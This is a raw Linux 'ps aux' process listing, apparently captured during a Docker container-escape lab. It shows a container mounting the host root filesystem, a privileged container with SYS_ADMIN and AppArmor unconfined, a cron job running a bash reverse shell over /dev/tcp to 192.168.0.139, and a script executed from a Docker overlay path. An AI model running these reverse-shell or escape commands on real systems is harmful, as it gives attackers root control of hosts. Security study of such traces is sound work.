 root 73059 0.0 0.6 946904 6172 pts/0 Sl+ 03:47 0:00 docker run -it -v /:/uzju/ ubuntu:18.04
root 73077 0.0 0.2 712992 2220 ? Sl 03:47 0:00 /usr/bin/containerd-shim-runc-v2 -namespace moby -id cc410789faaeefd
4bfd75bc8ab1f96437b23411de7c71b91ee011e20335b63b7 -address /run/containerd/containerd.sock
root 73098 0.0 0.0 18504 40 pts/0 Ss 03:47 0:00 bash
root 73149 0.0 0.0 11828 444 pts/0 S+ 03:47 0:00 /bin/sh -i
root 73438 0.0 0.0 184592 416 ? S 03:51 0:00 /usr/sbin/CROND -n
root 73441 0.0 0.0 113284 192 ? Ss 03:51 0:00 /bin/sh -c /bin/bash -i >& /dev/tcp/192.168.0.139/123 0>&1
root 73444 0.0 0.0 116764 292 ? S 03:51 0:00 /bin/bash -i
postfix 73528 0.0 0.0 92124 876 ? S 03:52 0:00 cleanup -z -t unix -u
postfix 73529 0.0 0.0 91980 420 ? S 03:52 0:00 trivial-rewrite -n rewrite -t unix -u
postfix 73533 0.0 0.1 90000 1784 ? S 03:52 0:00 local -t unix
root 73833 0.0 0.0 0 0 ? S 03:55 0:00 [kworker/0:1]
root 74073 0.0 0.0 0 0 ? S 03:58 0:00 [kworker/0:3]
root 74281 0.0 0.0 0 0 ? S 04:01 0:00 [kworker/u256:1]
root 74508 0.0 0.0 0 0 ? S 04:03 0:00 [kworker/0:0]
uzju 74597 0.0 0.0 116724 400 pts/2 Ss 04:04 0:00 bash
root 74646 0.0 0.0 194332 484 pts/2 S 04:04 0:00 su
root 74653 0.0 0.0 116728 400 pts/2 S 04:04 0:00 bash
root 74766 0.0 0.6 881368 6308 pts/2 Sl+ 04:04 0:00 docker run --rm -it --cap-add=SYS_ADMIN --security-opt apparmor=unco
nfined ubuntu:18.04
root 74783 0.0 0.3 712992 3028 ? Sl 04:04 0:00 /usr/bin/containerd-shim-runc-v2 -namespace moby -id 797999a068c04ad
c930dce7018e385ac77d7e250f0ba09293957c384b922a2f1 -address /run/containerd/containerd.sock
root 74801 0.0 0.1 18504 1104 pts/0 Ss+ 04:04 0:00 bash
root 74987 0.0 0.0 0 0 ? S 04:06 0:00 [kworker/0:2]
root 75008 0.0 0.0 0 0 ? S 04:07 0:00 [kworker/u256:2]
uzju 75084 0.1 1.9 2649476 19656 ? Sl 04:07 0:00 /usr/lib64/firefox/firefox -contentproc -childID 6 -isForBrowser -pr
efsLen 13018 -prefMapSize 231665 -jsInit 285716 -parentBuildID 20220310160314 -appdir /usr/lib64/firefox/browser 63202 tab
root 75372 0.0 0.0 108056 356 ? S 04:10 0:00 sleep 60
root 75418 0.0 0.1 11688 1340 ? S 04:11 0:00 /bin/sh /var/lib/docker/overlay2/5a4bf76f491d9873d830b4a2121a8435256
ded0d9fc076224d3ba0ac65700aa9/diff/cmd /x
root 75419 0.0 0.1 51732 1728 ? R 04:11 0:00 ps aux